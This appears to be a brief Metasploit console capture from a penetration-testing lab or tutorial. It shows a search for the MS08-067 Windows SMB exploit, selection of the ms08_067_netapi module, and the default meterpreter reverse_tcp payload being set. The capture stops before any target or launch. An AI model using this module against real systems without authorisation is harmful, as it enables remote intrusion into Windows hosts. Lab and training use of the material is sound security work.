 msf6 > search ms08-067
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/smb/ms08_067_netapi 2008-10-28 great Yes MS08-067 Microsoft Server Service Relative Path Stack Corruption
Interact with a module by name or index. For example info 0, use 0 or use exploit/windows/smb/ms08_067_netapi
msf6 > use 0
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms08_067_netapi) >